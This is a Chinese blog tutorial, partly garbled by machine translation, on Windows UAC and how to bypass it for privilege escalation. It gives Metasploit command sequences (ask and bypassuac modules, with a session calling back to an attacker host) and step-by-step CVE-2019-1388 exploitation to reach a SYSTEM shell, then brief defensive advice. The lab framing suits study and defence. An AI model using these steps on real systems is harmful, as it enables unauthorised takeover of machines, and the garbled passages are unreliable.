什么是UAC?

UAC(User Account Control)是User Account Control的简称。 UAC 是 Windows Vista 以上版本中引入的一项要求用户在执行可能影响计算机工作方式或更改影响其他用户的设置的操作之前提供权限或管理员密码。

UAC工作模式

需要UAC授权的操作:

配置Windows Update

添加和删除账户;更改帐户类型

更改 UAC 设置

安装 ActiveX;安装、卸载程序

安装设备驱动程序

移动/复制文件到

在ProgramFiles或Windows目录下查看其他用户的文件夹

UAC有以下四个设置要求:

Always notify:这是一个严格的设置,当一个程序需要高级权限时,每个Prompt local user

Only notify me when a program requires high-level privileges尝试对我的计算机进行更改:这是 UAC 的默认设置。当本机 Windows 程序将要使用高级权限时,用户不会收到通知。但是当第三方程序要使用高级权限时,会提示本地用户

Notify me only when the program tries to change my computer(不要降低桌面亮度) : 和前面的设置要求一样,但是提示用户时不要调暗桌面

从不提示:当用户是管理员时,所有程序都以权限运行

若干绕过UAC思路的方法

目前公开的绕过UAC的方法有以下几种:

白名单劫持(使用白名单程序就是程序以系统权限启动,不需要通知用户,只要我们找到相关程序进行劫持,此时只要该程序启动,它也会以系统权限与我们的程序一起启动。)

DLL劫持

Windows自身漏洞提升权限

p>

远程注入

COM接口技术

绕过UAC权限esca生成方法

1.使用Metasploit绕过UAC提权

实验环境:

l 目标主机:Windows 7专业版SP1(64位):192.168.178.246

l 攻击host: Kali: 192.168.178.131

< p>l 攻击主机已经获取到目标主机的反弹shell(管理员权限),接收端口为2333。

前提是前期使用反向shell获取windows 7会话,如果想从管理员权限升级到系统权限,直接使用提权命令'getsystem'因为UAC问题失败,所以先找到一种绕过 UAC 并使用命名管道提升权限的方法。

获取反弹session的方法可以回顾之前的文章:《明说|反弹shell的几种常用方法》



1.使用exploit/windows/loacal/ask模块绕过UAC

该模块会创建一个可执行文件,目标机器会运行一个程序发起提权请求,提示用户是否继续running,如果用户选择了继续运行程序,就会返回到一个具有系统权限的shell。

攻击主机执行MSF命令:

#先将反弹会话置于后台

Ctrl+Z

#Module use

use exploit/windows/local/ask

set filename update.exe #设置运行程序的名字,尽量设置一个不容易找到的名字。

set session 17

set lhost 192.168.178.131

set lport 2333

此时运行

win7 屏幕上弹出UAC提示,一旦用户点击“是”,UAC就被绕过。

Kali得到一个新的session响应,并在新的session中成功执行提权命令'getsystem':

2. exploit/windows/local/bypassuac模块绕过UAC

该模块使用受信任的发布者证书通过进程注入绕过Windows UAC。使用此模块时,当前用户必须在管理员组中并且 UAC 必须是默认值(“仅当程序试图对我的计算机进行更改时提醒我”)。

#同样,获取到session后,将session放到后台,然后执行命令:

Ctrl+Z

#模块使用

使用 exploit/windows/local/bypassuac

设置会话 7

设置 lhost 192.168.178.131

设置 lport 2333

运行

Kali 得到新的会话响应,并在新会话中成功执行了提权命令'getsystem':

2.利用CVE-2019-1388绕过UAC提权

该漏洞位于Windows的UAC(User Account Control,用户账户控制)机制中。默认情况下,Windows 在单个桌面 - 安全桌面上显示所有 UAC 提示。这些提示由名为 consent.exe 的可执行文件生成,该可执行文件作为 NT AUTHORITYSYSTEM 运行,具有系统完整性级别。

#漏洞程序:

HHUPD.exe

程序下载地址:

https://github.com/jas502n/CVE -2019-1388

#重现环境:

Windows 7 Enterprise with Service Pack 1 (64-bit)

当前权限:Administrator

< p>#提升过程

1.打开HHUPD.EXE,在UAC提示中选择“Show details”,点击“Show certificate information about this publisher”。

2.单击“Issuer”超链接并关闭 UAC 提示。

3.在弹出的页面中选择“页面”->点击“另存为”。

4.在弹出的警告框中点击确定。

5.输入文件名:C:WindowsSystem32*.*

6.找到cmd,右键打开。

7.在命令行输入“whoami”,发现目前是系统权限。

3.其他攻击模块

Metasploit的其他bypassuac模块,Nishang中的Invoke-PsUACme模块,Empire中的bypassuac模块等都可以绕过UAC提权,感兴趣的可以自行深入学习。

绕过UAC的防御思路

在企业网络环境中,防止绕过UAC的一个好办法就是让内网机器的用户不具有本地管理员权限,从而降低被绕过的可能性被攻击的系统。

在家庭网络环境下,建议使用非管理员权限进行日常办公等活动。对于使用本地管理员权限登录的用户,将 UAC 设置为“始终通知”或删除用户的本地管理员权限。

uac是什么意思(uac如何关闭win10)的介绍到此结束。

文章来源于网络或者作者投稿,若有侵权请联系删除,作者:fine,如若转载,请注明出处:https://www.laoz.net/24461.html